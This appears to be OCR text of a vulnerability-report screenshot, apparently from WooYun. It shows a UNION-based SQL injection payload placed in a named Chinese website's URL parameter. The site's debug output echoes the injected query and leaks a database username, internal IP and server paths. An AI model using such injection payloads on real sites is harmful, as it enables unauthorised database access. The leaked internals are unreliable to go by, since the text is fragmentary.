 www.jinwankansha.com/game/zhongkouwei/results?cid=566 and 1=2 union select username from mysc 北京市 新浪公司SAE Beijing, BJ, CN Google <Ctrl+K>
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
所有人动态 http://www.jinwa...om%20mysql.users
SAE_DEBUG: computing recommendation for user 302757 in protected/modules/game/controllers/ZhongkouweiController.php on line 212
Warning: Cannot modify header information - headers already sent by (output started at /data1/www/htdocs/981/kansha/9/protected/modules/game/controllers
/ZhongkouweiController.php:212) in framework/web/CHttpRequest.php on line 716
SAE_DEBUG: 2012/12/07 21:01:37 [error] [system.db.CDbCommand] CDbCommand::fetchAll() failed: SQLSTATE[42000]: Syntax error or access violation: 1142 SELECT command
denied to user 'o5j54jyl01'@'10.67.15.81' for table 'users'. The SQL statement executed was: select movieId from s_movie_collection where collectionId=566 and 1=2 union
select username from mysql.users. 2012/12/07 21:01:37 [error] [exception.CDbException] exception 'CDbException' with message 'CDbCommand SQL
SQLSTATE[42000]: Syntax error or access violation: 1142 SELECT command denied to user 'o5j54jyl01'@'10.67.15.81' for table 'users'' in /data1/www/htdocs/981/kansha
/9/framework/sae/db/CDbCommand.php:534 Stack trace: #0 /data1/www/htdocs/981/kansha/9/framework/sae/db/CDbCommand.php(452): CDbCommand->queryInternal('fetchAll', 7,
Array) #1 /data1/www/htdocs/981/kansha/9/protected/modules/game/controllers/ZhongkouweiController.php(231): CDbCommand->queryColumn() #2 [internal function]:
ZhongkouweiController->actionResults(0, '5
www.wooyun.org